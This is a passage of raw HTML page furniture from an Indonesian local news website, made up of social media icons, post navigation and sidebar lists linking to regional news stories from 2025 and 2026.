1.416-.923c.445-.445.718-.891.923-1.417c.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.926 3.926 0 0 0-.923-1.417A3.911 3.911 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0h.003zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046c.78.035 1.204.166 1.486.275c.373.145.64.319.92.599c.28.28.453.546.598.92c.11.281.24.705.275 1.485c.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.47 2.47 0 0 1-.599.919c-.28.28-.546.453-.92.598c-.28.11-.704.24-1.485.276c-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.478 2.478 0 0 1-.92-.598a2.48 2.48 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485c-.038-.843-.046-1.096-.046-3.233c0-2.136.008-2.388.046-3.231c.036-.78.166-1.204.276-1.486c.145-.373.319-.64.599-.92c.28-.28.546-.453.92-.598c.282-.11.705-.24 1.485-.276c.738-.034 1.024-.044 2.515-.045v.002zm4.988 1.328a.96.96 0 1 0 0 1.92a.96.96 0 0 0 0-1.92zm-4.27 1.122a4.109 4.109 0 1 0 0 8.217a4.109 4.109 0 0 0 0-8.217zm0 1.441a2.667 2.667 0 1 1 0 5.334a2.667 2.667 0 0 1 0-5.334z"/></g></svg></a></li><li><a href="#" title="Youtube" class="youtube" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1.13em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597c-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821c11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205l-142.739 81.201z" fill="currentColor"/></svg></a></li><li><a href="#" title="Tiktok" class="tiktok" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="0.88em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 448 512"><path d="M448 209.91a210.06 210.06 0 0 1-122.77-39.25v178.72A162.55 162.55 0 1 1 185 188.31v89.89a74.62 74.62 0 1 0 52.23 71.18V0h88a121.18 121.18 0 0 0 1.86 22.17A122.18 122.18 0 0 0 381 102.39a121.43 121.43 0 0 0 67 20.14z" fill="currentColor"/></svg></a></li><li><a href="#" title="Telegram" class="telegram" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path d="M16 .5C7.437.5.5 7.438.5 16S7.438 31.5 16 31.5c8.563 0 15.5-6.938 15.5-15.5S24.562.5 16 .5zm7.613 10.619l-2.544 11.988c-.188.85-.694 1.056-1.4.656l-3.875-2.856l-1.869 1.8c-.206.206-.381.381-.781.381l.275-3.944l7.181-6.488c.313-.275-.069-.431-.482-.156l-8.875 5.587l-3.825-1.194c-.831-.262-.85-.831.175-1.231l14.944-5.763c.694-.25 1.3.169 1.075 1.219z" fill="currentColor"/></svg></a></li><li><a href="https://sultimnews.info/feed/" title="RSS" class="rss" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 20 20"><path d="M14.92 18H18C18 9.32 10.82 2.25 2 2.25v3.02c7.12 0 12.92 5.71 12.92 12.73zm-5.44 0h3.08C12.56 12.27 7.82 7.6 2 7.6v3.02c2 0 3.87.77 5.29 2.16A7.292 7.292 0 0 1 9.48 18zm-5.35-.02c1.17 0 2.13-.93 2.13-2.09c0-1.15-.96-2.09-2.13-2.09c-1.18 0-2.13.94-2.13 2.09c0 1.16.95 2.09 2.13 2.09z" fill="currentColor"/></svg></a></li></ul></div>
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sultimnews.info/2020/10/19/mayat-lelaki-ditemukan-di-tepi-pantai-lopito/" rel="prev"><span>Pos sebelumnya</span> Mayat Lelaki  Ditemukan di Tepi Pantai Lopito</a></div><div class="nav-next"><a href="https://sultimnews.info/2020/10/19/permudah-izin-investasi-herwin-yatim-ingin-perluas-lapangan-kerja-untuk-warga/" rel="next"><span>Pos berikutnya</span> Permudah Izin Investasi, Herwin Yatim Ingin Perluas Lapangan Kerja untuk Warga</a></div></div>
	</nav>					</footer><!-- .entry-footer -->
				</div>
							</div>
		</div>

	</div>

	<div class="gmr-box-content-single">
		<div class="newkarma-core-related-post site-main gmr-single gmr-list-related"><h3 class="widget-title"><span>Berita Terkait</span></h3><ul><li><div class="newkarma-core-related-title"><a href="https://sultimnews.info/2026/01/21/bupati-amirudin-hadiri-rakernas-xvii-apkasi-di-batam/" itemprop="url" class="rp-title" title="Permalink ke: Bupati Amirudin Hadiri Rakernas XVII APKASI di Batam" rel="bookmark">Bupati Amirudin Hadiri Rakernas XVII APKASI di Batam</a></div></li><li><div class="newkarma-core-related-title"><a href="https://sultimnews.info/2026/01/20/hebohkan-jagat-maya-lima-pelaku-pengeroyokan-akhirnya-ditahan-polres-banggai/" itemprop="url" class="rp-title" title="Permalink ke: Hebohkan Jagat Maya, Lima Pelaku Pengeroyokan Akhirnya Ditahan Polres Banggai" rel="bookmark">Hebohkan Jagat Maya, Lima Pelaku Pengeroyokan Akhirnya Ditahan Polres Banggai</a></div></li><li><div class="newkarma-core-related-title"><a href="https://sultimnews.info/2026/01/20/niat-kabur-bersama-sang-kekasih-akhirnya-kandas-di-tengah-jalan/" itemprop="url" class="rp-title" title="Permalink ke: Hilang Selama 18 Hari, Mahasiswi asal Gorontalo Ternyata Pergi Bersama Sang Pacar" rel="bookmark">Hilang Selama 18 Hari, Mahasiswi asal Gorontalo Ternyata Pergi Bersama Sang Pacar</a></div></li><li><div class="newkarma-core-related-title"><a href="https://sultimnews.info/2026/01/19/seminggu-bertugas-di-banggai-akbp-wayan-perkuat-sinergi-bersama-media-pers/" itemprop="url" class="rp-title" title="Permalink ke: Seminggu Bertugas di Banggai, AKBP Wayan Perkuat Sinergi Bersama Media Pers" rel="bookmark">Seminggu Bertugas di Banggai, AKBP Wayan Perkuat Sinergi Bersama Media Pers</a></div></li><li><div class="newkarma-core-related-title"><a href="https://sultimnews.info/2025/09/27/tiga-pelaku-pengeroyokan-pelajar-luwuk-dibekuk-tujuh-orang-buron/" itemprop="url" class="rp-title" title="Permalink ke: Tiga Pelaku Pengeroyokan Pelajar Luwuk Dibekuk, Tujuh Orang Buron" rel="bookmark">Tiga Pelaku Pengeroyokan Pelajar Luwuk Dibekuk, Tujuh Orang Buron</a></div></li><li><div class="newkarma-core-related-title"><a href="https://sultimnews.info/2025/08/15/indah-alfiani-duta-maritim-aspeksindo-asal-banggai-bertemu-ketum-aspeksindo/" itemprop="url" class="rp-title" title="Permalink ke: Indah Alfiani, Duta Maritim Aspeksindo Asal Banggai Bertemu Ketum Aspeksindo" rel="bookmark">Indah Alfiani, Duta Maritim Aspeksindo Asal Banggai Bertemu Ketum Aspeksindo</a></div></li></ul></div><div class="newkarma-core-related-post site-main gmr-single gmr-gallery-related"><h3 class="widget-title"><span>Berita Lain</span></h3><ul><li><div class="other-content-thumbnail"><a href="https://sultimnews.info/2026/01/21/bupati-amirudin-hadiri-rakernas-xvii-apkasi-di-batam/" itemprop="url" title="Permalink ke: Bupati Amirudin Hadiri Rakernas XVII APKASI di Batam" class="image-related" rel="bookmark"><img width="1024" height="720" src="https://sultimnews.info/wp-content/uploads/2026/01/IMG-20260121-WA0002-1024x720.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" title="IMG-20260121-WA0002" /></a></div><div class="newkarma-core-related-title"><a href="https://sultimnews.info/2026/01/21/bupati-amirudin-hadiri-rakernas-xvii-apkasi-di-batam/" itemprop="url" class="rp-title" title="Permalink ke: Bupati Amirudin Hadiri Rakernas XVII APKASI di Batam" rel="bookmark">Bupati Amirudin Hadiri Rakernas XVII APKASI di Batam</a></div></li><li><div class="other-content-thumbnail"><a href="https://sultimnews.info/2026/01/20/hebohkan-jagat-maya-lima-pelaku-pengeroyokan-akhirnya-ditahan-polres-banggai/" itemprop="url" title="Permalink ke: Hebohkan Jagat Maya, Lima Pelaku Pengeroyokan Akhirnya Ditahan Polres Banggai" class="image-related" rel="bookmark"><img width="1024" height="768" src="https://sultimnews.info/wp-content/uploads/2026/01/IMG-20260120-WA0075-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sultimnews.info/wp-content/uploads/2026/01/IMG-20260120-WA0075-1024x768.jpg 1024w, https://sultimnews.info/wp-content/uploads/2026/01/IMG-20260120-WA0075-328x246.jpg 328w, https://sultimnews.info/wp-content/uploads/2026/01/IMG-20260120-WA0075-768x576.jpg 768w, https://sultimnews.info/wp-content/uploads/2026/01/IMG-20260120-WA0075.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" title="Viral pengeroyokan" /></a></div><div class="newkarma-core-related-title"><a href="https://sultimnews.info/2026/01/20/hebohkan-jagat-maya-lima-pelaku-pengeroyokan-akhirnya-ditahan-polres-banggai/" itemprop="url" class="rp-title" title="Permalink ke: Hebohkan Jagat Maya, Lima Pelaku Pengeroyokan Akhirnya Ditahan Polres Banggai" rel="bookmark">Hebohkan Jagat Maya, Lima Pelaku Pengeroyokan Akhirnya Ditahan Polres Banggai</a></div></li><li><div class="other-content-thumbnail"><a href="https://sultimnews.info/2026/01/20/niat-kabur-bersama-sang-kekasih-akhirnya-kandas-di-tengah-jalan/" itemprop="url" title="Permalink ke: Hilang Selama 18 Hari, Mahasiswi asal Gorontalo Ternyata Pergi Bersama Sang Pacar" class="image-related" rel="bookmark"><img width="1024" height="768" src="https://sultimnews.info/wp-content/uploads/2026/01/IMG-20260120-WA0061-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sultimnews.info/wp-content/uploads/2026/01/IMG-20260120-WA0061-1024x768.jpg 1024w, https://sultimnews.info/wp-content/uploads/2026/01/IMG-20260120-WA0061-328x246.jpg 328w, https://sultimnews.info/wp-content/uploads/2026/01/IMG-20260120-WA0061-768x576.jpg 768w, https://sultimnews.info/wp-content/uploads/2026/01/IMG-20260120-WA0061-1536x1152.jpg 1536w, https://sultimnews.info/wp-content/uploads/2026/01/IMG-20260120-WA0061.jpg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" title="Gagal lari" /></a></div><div class="newkarma-core-related-title"><a href="https://sultimnews.info/2026/01/20/niat-kabur-bersama-sang-kekasih-akhirnya-kandas-di-tengah-jalan/" itemprop="url" class="rp-title" title="Permalink ke: Hilang Selama 18 Hari, Mahasiswi asal Gorontalo Ternyata Pergi Bersama Sang Pacar" rel="bookmark">Hilang Selama 18 Hari, Mahasiswi asal Gorontalo Ternyata Pergi Bersama Sang Pacar</a></div></li><li><div class="other-content-thumbnail"><a href="https://sultimnews.info/2026/01/19/seminggu-bertugas-di-banggai-akbp-wayan-perkuat-sinergi-bersama-media-pers/" itemprop="url" title="Permalink ke: Seminggu Bertugas di Banggai, AKBP Wayan Perkuat Sinergi Bersama Media Pers" class="image-related" rel="bookmark"><img width="1024" height="768" src="https://sultimnews.info/wp-content/uploads/2026/01/IMG-20260119-WA0110-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sultimnews.info/wp-content/uploads/2026/01/IMG-20260119-WA0110-1024x768.jpg 1024w, https://sultimnews.info/wp-content/uploads/2026/01/IMG-20260119-WA0110-328x246.jpg 328w" sizes="auto, (max-width: 1024px) 100vw, 1024px" title="IMG-20260119-WA0110" /></a></div><div class="newkarma-core-related-title"><a href="https://sultimnews.info/2026/01/19/seminggu-bertugas-di-banggai-akbp-wayan-perkuat-sinergi-bersama-media-pers/" itemprop="url" class="rp-title" title="Permalink ke: Seminggu Bertugas di Banggai, AKBP Wayan Perkuat Sinergi Bersama Media Pers" rel="bookmark">Seminggu Bertugas di Banggai, AKBP Wayan Perkuat Sinergi Bersama Media Pers</a></div></li><li><div class="other-content-thumbnail"><a href="https://sultimnews.info/2025/09/27/tiga-pelaku-pengeroyokan-pelajar-luwuk-dibekuk-tujuh-orang-buron/" itemprop="url" title="Permalink ke: Tiga Pelaku Pengeroyokan Pelajar Luwuk Dibekuk, Tujuh Orang Buron" class="image-related" rel="bookmark"><img width="1024" height="768" src="https://sultimnews.info/wp-content/uploads/2025/09/IMG-20250927-WA0126-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sultimnews.info/wp-content/uploads/2025/09/IMG-20250927-WA0126-1024x768.jpg 1024w, https://sultimnews.info/wp-content/uploads/2025/09/IMG-20250927-WA0126-328x246.jpg 328w, https://sultimnews.info/wp-content/uploads/2025/09/IMG-20250927-WA0126-768x576.jpg 768w, https://sultimnews.info/wp-content/uploads/2025/09/IMG-20250927-WA0126-1536x1152.jpg 1536w, https://sultimnews.info/wp-content/uploads/2025/09/IMG-20250927-WA0126.jpg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" title="IMG-20250927-WA0126" /></a></div><div class="newkarma-core-related-title"><a href="https://sultimnews.info/2025/09/27/tiga-pelaku-pengeroyokan-pelajar-luwuk-dibekuk-tujuh-orang-buron/" itemprop="url" class="rp-title" title="Permalink ke: Tiga Pelaku Pengeroyokan Pelajar Luwuk Dibekuk, Tujuh Orang Buron" rel="bookmark">Tiga Pelaku Pengeroyokan Pelajar Luwuk Dibekuk, Tujuh Orang Buron</a></div></li><li><div class="other-content-thumbnail"><a href="https://sultimnews.info/2025/08/15/indah-alfiani-duta-maritim-aspeksindo-asal-banggai-bertemu-ketum-aspeksindo/" itemprop="url" title="Permalink ke: Indah Alfiani, Duta Maritim Aspeksindo Asal Banggai Bertemu Ketum Aspeksindo" class="image-related" rel="bookmark"><img width="1024" height="768" src="https://sultimnews.info/wp-content/uploads/2025/08/IMG-20250815-WA0055-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sultimnews.info/wp-content/uploads/2025/08/IMG-20250815-WA0055-1024x768.jpg 1024w, https://sultimnews.info/wp-content/uploads/2025/08/IMG-20250815-WA0055-328x246.jpg 328w" sizes="auto, (max-width: 1024px) 100vw, 1024px" title="IMG-20250815-WA0055" /></a></div><div class="newkarma-core-related-title"><a href="https://sultimnews.info/2025/08/15/indah-alfiani-duta-maritim-aspeksindo-asal-banggai-bertemu-ketum-aspeksindo/" itemprop="url" class="rp-title" title="Permalink ke: Indah Alfiani, Duta Maritim Aspeksindo Asal Banggai Bertemu Ketum Aspeksindo" rel="bookmark">Indah Alfiani, Duta Maritim Aspeksindo Asal Banggai Bertemu Ketum Aspeksindo</a></div></li></ul></div>
	</div>
</article><!-- #post-## -->
	
	</main><!-- #main -->

</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sb-r pos-sticky" role="complementary" >
	<div id="newkarma-rp-3" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Metropolis<a href="/kategori/metropolis" class="widget-url" title="Tautan ke: /kategori/metropolis"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M17 12v-.09a.88.88 0 0 0-.06-.28a.72.72 0 0 0-.11-.19a1 1 0 0 0-.09-.13l-2.86-3a1 1 0 0 0-1.45 1.38L13.66 11H8a1 1 0 0 0 0 2h5.59l-1.3 1.29a1 1 0 0 0 0 1.42a1 1 0 0 0 1.42 0l3-3a1 1 0 0 0 .21-.32A1 1 0 0 0 17 12Z"/><path fill="currentColor" d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2Zm0 18a8 8 0 1 1 8-8a8 8 0 0 1-8 8Z"/></svg></a></span></h3>			<div class="newkarma-rp-widget">
				<div class="newkarma-rp">
					<ul>
													<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://sultimnews.info/2026/01/21/bupati-amirudin-hadiri-rakernas-xvii-apkasi-di-batam/" itemprop="url" title="Tautan ke: Bupati Amirudin Hadiri Rakernas XVII APKASI di Batam" rel="bookmark"><img width="150" height="150" src="https://sultimnews.info/wp-content/uploads/2026/01/IMG-20260121-WA0002-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20260121-WA0002" /></a></div>								<div class="gmr-rp-content">
									<a href="https://sultimnews.info/2026/01/21/bupati-amirudin-hadiri-rakernas-xvii-apkasi-di-batam/" class="rp-title" style="color:#eeee22" itemprop="url" title="Tautan ke: Bupati Amirudin Hadiri Rakernas XVII APKASI di Batam">Bupati Amirudin Hadiri Rakernas XVII APKASI di Batam</a>									<div class="gmr-metacontent" style="color:#ffffff">
										<div class="date-links">Rabu, 21 Januari 2026</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://sultimnews.info/2026/01/20/hebohkan-jagat-maya-lima-pelaku-pengeroyokan-akhirnya-ditahan-polres-banggai/" itemprop="url" title="Tautan ke: Hebohkan Jagat Maya, Lima Pelaku Pengeroyokan Akhirnya Ditahan Polres Banggai" rel="bookmark"><img width="150" height="150" src="https://sultimnews.info/wp-content/uploads/2026/01/IMG-20260120-WA0075-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="Viral pengeroyokan" /></a></div>								<div class="gmr-rp-content">
									<a href="https://sultimnews.info/2026/01/20/hebohkan-jagat-maya-lima-pelaku-pengeroyokan-akhirnya-ditahan-polres-banggai/" class="rp-title" style="color:#eeee22" itemprop="url" title="Tautan ke: Hebohkan Jagat Maya, Lima Pelaku Pengeroyokan Akhirnya Ditahan Polres Banggai">Hebohkan Jagat Maya, Lima Pelaku Pengeroyokan Akhirnya Ditahan Polres Banggai</a>									<div class="gmr-metacontent" style="color:#ffffff">
										<div class="date-links">Selasa, 20 Januari 2026</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://sultimnews.info/2026/01/20/niat-kabur-bersama-sang-kekasih-akhirnya-kandas-di-tengah-jalan/" itemprop="url" title="Tautan ke: Hilang Selama 18 Hari, Mahasiswi asal Gorontalo Ternyata Pergi Bersama Sang Pacar" rel="bookmark"><img width="150" height="150" src="https://sultimnews.info/wp-content/uploads/2026/01/IMG-20260120-WA0061-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="Gagal lari" /></a></div>								<div class="gmr-rp-content">
									<a href="https://sultimnews.info/2026/01/20/niat-kabur-bersama-sang-kekasih-akhirnya-kandas-di-tengah-jalan/" class="rp-title" style="color:#eeee22" itemprop="url" title="Tautan ke: Hilang Selama 18 Hari, Mahasiswi asal Gorontalo Ternyata Pergi Bersama Sang Pacar">Hilang Selama 18 Hari, Mahasiswi asal Gorontalo Ternyata Pergi Bersama Sang Pacar</a>									<div class="gmr-metacontent" style="color:#ffffff">
										<div class="date-links">Selasa, 20 Januari 2026</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://sultimnews.info/2026/01/19/seminggu-bertugas-di-banggai-akbp-wayan-perkuat-sinergi-bersama-media-pers/" itemprop="url" title="Tautan ke: Seminggu Bertugas di Banggai, AKBP Wayan Perkuat Sinergi Bersama Media Pers" rel="bookmark"><img width="150" height="150" src="https://sultimnews.info/wp-content/uploads/2026/01/IMG-20260119-WA0110-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20260119-WA0110" /></a></div>								<div class="gmr-rp-content">
									<a href="https://sultimnews.info/2026/01/19/seminggu-bertugas-di-banggai-akbp-wayan-perkuat-sinergi-bersama-media-pers/" class="rp-title" style="color:#eeee22" itemprop="url" title="Tautan ke: Seminggu Bertugas di Banggai, AKBP Wayan Perkuat Sinergi Bersama Media Pers">Seminggu Bertugas di Banggai, AKBP Wayan Perkuat Sinergi Bersama Media Pers</a>									<div class="gmr-metacontent" style="color:#ffffff">
										<div class="date-links">Senin, 19 Januari 2026</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://sultimnews.info/2025/09/27/tiga-pelaku-pengeroyokan-pelajar-luwuk-dibekuk-tujuh-orang-buron/" itemprop="url" title="Tautan ke: Tiga Pelaku Pengeroyokan Pelajar Luwuk Dibekuk, Tujuh Orang Buron" rel="bookmark"><img width="150" height="150" src="https://sultimnews.info/wp-content/uploads/2025/09/IMG-20250927-WA0126-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250927-WA0126" /></a></div>								<div class="gmr-rp-content">
									<a href="https://sultimnews.info/2025/09/27/tiga-pelaku-pengeroyokan-pelajar-luwuk-dibekuk-tujuh-orang-buron/" class="rp-title" style="color:#eeee22" itemprop="url" title="Tautan ke: Tiga Pelaku Pengeroyokan Pelajar Luwuk Dibekuk, Tujuh Orang Buron">Tiga Pelaku Pengeroyokan Pelajar Luwuk Dibekuk, Tujuh Orang Buron</a>									<div class="gmr-metacontent" style="color:#ffffff">
										<div class="date-links">Sabtu, 27 September 2025</div>									</div>
								</div>
							</li>
												</ul>
				</div>
			</div>
			</div><div id="newkarma-rp-8" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Advertorials<a href="/kategori/advertorials" class="widget-url" title="Tautan ke: /kategori/advertorials"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M17 12v-.09a.88.88 0 0 0-.06-.28a.72.72 0 0 0-.11-.19a1 1 0 0 0-.09-.13l-2.86-3a1 1 0 0 0-1.45 1.38L13.66 11H8a1 1 0 0 0 0 2h5.59l-1.3 1.29a1 1 0 0 0 0 1.42a1 1 0 0 0 1.42 0l3-3a1 1 0 0 0 .21-.32A1 1 0 0 0 17 12Z"/><path fill="currentColor" d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2Zm0 18a8 8 0 1 1 8-8a8 8 0 0 1-8 8Z"/></svg></a></span></h3>			<div class="newkarma-rp-widget">
				<div class="newkarma-rp">
					<ul>
													<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://sultimnews.info/2025/06/23/tingkatkan-spiritualitas-jajaran-helena-inisiasi-ibadah-padang-di-desa-biak/" itemprop="url" title="Tautan ke: Tingkatkan Spiritualitas Jajaran, Helena Inisiasi Ibadah Padang di Desa Biak" rel="bookmark"><img width="150" height="150" src="https://sultimnews.info/wp-content/uploads/2025/06/IMG-20250622-WA0070-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250622-WA0070" /></a></div>								<div class="gmr-rp-content">
									<a href="https://sultimnews.info/2025/06/23/tingkatkan-spiritualitas-jajaran-helena-inisiasi-ibadah-padang-di-desa-biak/" class="rp-title" itemprop="url" title="Tautan ke: Tingkatkan Spiritualitas Jajaran, Helena Inisiasi Ibadah Padang di Desa Biak">Tingkatkan Spiritualitas Jajaran, Helena Inisiasi Ibadah Padang di Desa Biak</a>									<div class="gmr-metacontent">
										<div class="date-links">Senin, 23 Juni 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://sultimnews.info/2025/06/11/upaya-peningkatan-produk-pelaku-usaha-daerah-diskop-ukm-luncurkan-program-inovasi-sasapu/" itemprop="url" title="Tautan ke: Upaya Peningkatan Produk Pelaku Usaha Daerah, Diskop UKM Luncurkan Program Inovasi &#8220;SASAPU&#8221;" rel="bookmark"><img width="150" height="150" src="https://sultimnews.info/wp-content/uploads/2025/06/IMG-20250611-WA0024-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250611-WA0024" /></a></div>								<div class="gmr-rp-content">
									<a href="https://sultimnews.info/2025/06/11/upaya-peningkatan-produk-pelaku-usaha-daerah-diskop-ukm-luncurkan-program-inovasi-sasapu/" class="rp-title" itemprop="url" title="Tautan ke: Upaya Peningkatan Produk Pelaku Usaha Daerah, Diskop UKM Luncurkan Program Inovasi &#8220;SASAPU&#8221;">Upaya Peningkatan Produk Pelaku Usaha Daerah, Diskop UKM Luncurkan Program Inovasi &#8220;SASAPU&#8221;</a>									<div class="gmr-metacontent">
										<div class="date-links">Rabu, 11 Juni 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://sultimnews.info/2025/05/30/berbuat-bersama-mahasiswa-kkn-untika/" itemprop="url" title="Tautan ke: Berbuat Bersama Mahasiswa KKN Untika" rel="bookmark"><img width="150" height="150" src="https://sultimnews.info/wp-content/uploads/2025/05/IMG-20250530-WA0091-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250530-WA0091" /></a></div>								<div class="gmr-rp-content">
									<a href="https://sultimnews.info/2025/05/30/berbuat-bersama-mahasiswa-kkn-untika/" class="rp-title" itemprop="url" title="Tautan ke: Berbuat Bersama Mahasiswa KKN Untika">Berbuat Bersama Mahasiswa KKN Untika</a>									<div class="gmr-metacontent">
										<div class="date-links">Jumat, 30 Mei 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://sultimnews.info/2025/05/01/meplin-k-mandagi-empat-dekade-mengabdi-di-diskopukm-kini-purna-tugas/" itemprop="url" title="Tautan ke: Meplin K Mandagi Empat Dekade Mengabdi di Diskopukm, Kini Purna Tugas" rel="bookmark"><img width="150" height="150" src="https://sultimnews.info/wp-content/uploads/2025/05/IMG-20250430-WA0103-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250430-WA0103" /></a></div>								<div class="gmr-rp-content">
									<a href="https://sultimnews.info/2025/05/01/meplin-k-mandagi-empat-dekade-mengabdi-di-diskopukm-kini-purna-tugas/" class="rp-title" itemprop="url" title="Tautan ke: Meplin K Mandagi Empat Dekade Mengabdi di Diskopukm, Kini Purna Tugas">Meplin K Mandagi Empat Dekade Mengabdi di Diskopukm, Kini Purna Tugas</a>									<div class="gmr-metacontent">
										<div class="date-links">Kamis, 1 Mei 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://sultimnews.info/2025/03/03/desa-energi-berdikari-pertamina-hadir-untuk-kokolomboi-terang/" itemprop="url" title="Tautan ke: Desa Energi Berdikari Pertamina, Hadir untuk Kokolomboi Terang" rel="bookmark"><img width="150" height="150" src="https://sultimnews.info/wp-content/uploads/2025/03/IMG-20250303-WA00961-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250303-WA0096(1)" /></a></div>								<div class="gmr-rp-content">
									<a href="https://sultimnews.info/2025/03/03/desa-energi-berdikari-pertamina-hadir-untuk-kokolomboi-terang/" class="rp-title" itemprop="url" title="Tautan ke: Desa Energi Berdikari Pertamina, Hadir untuk Kokolomboi Terang">Desa Energi Berdikari Pertamina, Hadir untuk Kokolomboi Terang</a>									<div class="gmr-metacontent">
										<div class="date-links">Senin, 3 Maret 2025</div>									</div>
								</div>
							</li>
												</ul>
				</div>
			</div>
			</div><div id="newkarma-rp-9" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Opini<a href="/kategori/opini" class="widget-url" title="Tautan ke: /kategori/opini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M17 12v-.09a.88.88 0 0 0-.06-.28a.72.72 0 0 0-.11-.19a1 1 0 0 0-.09-.13l-2.86-3a1 1 0 0 0-1.45 1.38L13.66 11H8a1 1 0 0 0 0 2h5.59l-1.3 1.29a1 1 0 0 0 0 1.42a1 1 0 0 0 1.42 0l3-3a1 1 0 0 0 .21-.32A1 1 0 0 0 17 12Z"/><path fill="currentColor" d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2Zm0 18a8 8 0 1 1 8-8a8 8 0 0 1-8 8Z"/></svg></a></span></h3>
			<div class="newkarma-rp-widget">
				<div class="newkarma-rp">
					<ul>
														<li class="has-post-thumbnail clearfix">
